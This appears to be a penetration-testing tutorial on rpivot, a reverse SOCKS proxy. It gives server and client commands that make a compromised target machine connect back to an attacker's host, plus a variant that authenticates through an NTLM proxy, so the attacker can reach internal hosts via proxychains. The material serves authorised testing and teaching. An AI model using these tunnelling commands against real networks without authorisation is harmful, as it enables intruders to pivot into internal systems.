Rpivot
Rpivot is a reverse SOCKS proxy tool written in Python for SOCKS tunnelling. rpivot binds a machine inside the target network to an external server and exposes the client's local port on the server-side.
To use rpivot, we will require Python 2.7. We can install the required packages using the command apt install python2.7.
Rpivot can be downloaded from GitHub:
https://github.com/klsecservices/rpivot.git
Once the required items are installed, we can use the following command on the attacker machine.
python2.7 server.py --proxy-port <Local port> --server-port <Remote port> --server-ip 0.0.0.0
Command breakdown:
--proxy-port <Local port>- Specify the local port for forwarding.--server-port <Remote port>- Specify the port to listen on for client connections.--server-ip 0.0.0.0- Specify the server IP address.

An example:
python2.7 server.py --proxy-port 10500 --server-port 50100 --server-ip 0.0.0.0
Once started, we can configure proxychains on the attacker's machine by adding the following line in the /etc/proxychains.conf file.
127.0.0.1 10500
Next, we can transfer the client.py to the target machine using different file transfer methods such as SCP or hosting a HTTP server.
Once transferred, we can use the following command on the target machine.
python2.7 client.py --server-ip <Attacker IP> --server-port <Attacker port>
Command breakdown:
--server-ip <Attacker IP>- Specify the server IP address. In this example, the attacker's machine.--server-port <Attacker port>- Specify the port that the server is listening on for connections.
An example:
python2.7 client.py --server-ip 10.42.0.20 --server-port 50100
The following screenshot is an example on both the attacker and target machine.

Once done, we can interact with the internal host such as navigating to a hosted website.
proxychains firefox 172.21.0.30:80
To connect to a machine using HTTP-Proxy and NTLM auth, we can use the following command.
python2.7 client.py --server-ip <Target IP> --server-port <Port> --ntlm-proxy-ip <Proxy IP> --ntlm-proxy-port <NTLM Proxy port> --domain <domain> --username <username> --password <password>
Command breakdown:
--server-ip <Target IP>- Specify the target IP address to connect to.--server-port <Port>- Specify the port that the server is listening on.--ntlm-proxy-ip <Proxy IP>- Specify the proxy IP address that uses NTLM authentication.--ntlm-proxy-port< NTLM Proxy port>- Specify the port the proxy server is listening on for connections.--domain <domain>- Specify the domain.--username <username>- Specify the username to use for authentication.--password <password>- Specify the password to use for authentication.